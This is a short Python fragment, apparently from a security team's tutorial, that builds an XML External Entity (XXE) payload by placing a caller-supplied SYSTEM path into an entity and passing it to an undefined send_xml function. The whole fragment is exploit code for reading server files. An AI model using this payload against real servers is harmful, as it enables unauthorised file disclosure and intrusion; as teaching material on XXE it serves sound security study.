 import requests
import base64
#Origtional XML that the server accepts
#<xml>
#    <stuff>user</stuff>
#</xml>
def build_xml(string):
    xml = """<?xml version="1.0" encoding="ISO-8859-1"?>"""
    xml = xml + "\r\n" + """<!DOCTYPE foo [ <!ELEMENT foo ANY >"""
    xml = xml + "\r\n" + """<!ENTITY xxe SYSTEM """ + '"' + string + '"' + """>]>"""
    xml = xml + "\r\n" + """<xml>"""
    xml = xml + "\r\n" + """    <stuff>&xxe;</stuff>"""
    xml = xml + "\r\n" + """</xml>"""
    send_xml(xml)
Gcow安全团队